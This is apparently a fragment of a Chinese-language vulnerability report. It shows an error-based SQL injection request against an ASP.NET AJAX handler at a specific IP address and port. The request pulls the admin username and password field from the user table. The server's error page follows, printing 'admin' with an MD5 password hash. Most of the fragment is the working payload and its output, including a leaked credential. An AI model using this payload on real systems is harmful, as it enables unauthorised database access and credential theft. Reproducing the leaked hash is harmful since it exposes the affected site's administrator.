 222.78.185.230:3505/warn/AjaxHandle/AjaxOuterWarnForMerger.ashx?action=GetCheckIdByPid&DeptID=1'+AND+2709=((select+top+1+UserID%2b'|'%2bUserPwd+
“/”应用程序中的服务器错误。
在将 varchar 值 'admin|9b6a3c44368064897da2d5abae586645' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'admin|9b6a3c44368064897da2d5abae586645' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: